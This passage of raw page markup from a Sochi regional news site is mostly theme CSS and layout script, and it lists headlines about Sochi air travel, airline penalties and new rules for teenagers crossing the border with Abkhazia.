a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-16066","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2395";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="479";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" class="td-image-wrap " title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/c1f8ac2b-ca5e-480e-8faa-609fca254f43-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников">Авиабилеты до Сочи подорожали на 400% во время новогодних праздников</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/#respond">0</a></span> </span></div><div class="td-excerpt">Цены на авиабилеты на перелеты по России на предновогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" class="td-image-wrap " title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/photo_2024-02-09_14-39-48-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа">Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания «Уральские авиалинии» привлечена к административной ответственности. Причиной стали...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media 